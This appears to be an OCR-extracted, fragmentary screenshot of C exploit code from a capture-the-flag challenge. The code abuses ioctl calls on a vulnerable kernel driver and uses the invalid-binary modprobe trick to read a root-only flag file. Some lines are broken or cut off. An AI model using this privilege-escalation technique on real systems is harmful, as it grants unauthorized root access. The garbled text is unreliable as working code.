
system
(
"echo '#!/bin/sh
\n
cp /flag.txt /tmp/flag
\
system
(
"chmod +x /tmp/x"
);
system
(
"echo -ne '
\\
xff
\\
xff
\\
xff
\\
xff' > /tmp/d
system
(
"chmod +x /tmp/dummy"
);
puts
(
"[*] Run unknown file"
);
system
(
"/tmp/dummy"
);
puts
(
"[*] Hopefully flag is readable"
);
}
int
main
(
int
argc
,
char
*
argv
[])
{
puts
(
"ASDF"
);
int
global_fd
=
open
(
"/dev/Sofire"
,
O_RDONLY
);
request
data
;
data
.
idx
=
0
;
strncpy
(
data
.
buffer
,
"AAAA"
,
CHUNK_SIZE
);
int
a
=
ioctl
(
global_fd
,
0xdeadbeef
,
&
data
);
strncpy
(
data
.
buffer
,
"BBBB"
,
CHUNK_SIZE
);
a
=
ioctl
(
global_fd
,
0xdeadbeef
,
&
data
);
strncpy
(
data
.
buffer
,
"CCCC"
,
CHUNK_SIZE
);
a
=
ioctl
(
global_fd
,
0xdeadbeef
,
&
data
);
a
=
ioctl
(
global_fd
,
0x1337
,
&
data
);